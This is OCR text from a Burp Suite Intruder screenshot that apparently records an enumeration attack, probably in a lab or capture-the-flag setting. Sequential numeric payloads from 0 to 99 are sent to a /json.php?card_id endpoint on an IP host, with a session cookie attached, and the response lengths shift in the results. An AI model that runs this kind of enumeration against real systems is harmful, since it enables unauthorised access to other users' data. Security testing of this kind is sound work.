 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
3 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets Start attack
You can define one or more payload sets. The numb can be customized in different ways.
Payload set: 1 Paylo
Payload type: Numbers Requ
? Payload Options [Numbers]
This payload type generates numeric payloads withi
Number range
Type: Sequential Random
From: 0
To: 99
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Enabled Rule
Attack Save Columns 4. Intruder attack of 124.70.64.48 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4 3 200 312
5 4 200 312
6 5 200 312
7 6 200 312
8 7 200 312
9 8 200 312
10 9 200 312
11 10 200 312
12 11 200 312
13 12 200 312
14 13 200 312
15 14 200 424
16 15 200 413
17 16 200 419
Request Response
Pretty Raw Hex \n
1 GET /json.php?card_id=2012888037 HTTP/1.1
2 Host: 124.70.64.48:48930
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://124.70.64.48:48930/user_info.php
8 Cookie: PHPSESSID=fbrds5tkb99ha68snf17335ff7; uid=test; mid=6927071f788211ee17211be0b89ef1e6
9 DNT: 1
10 Connection: close
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Finished
英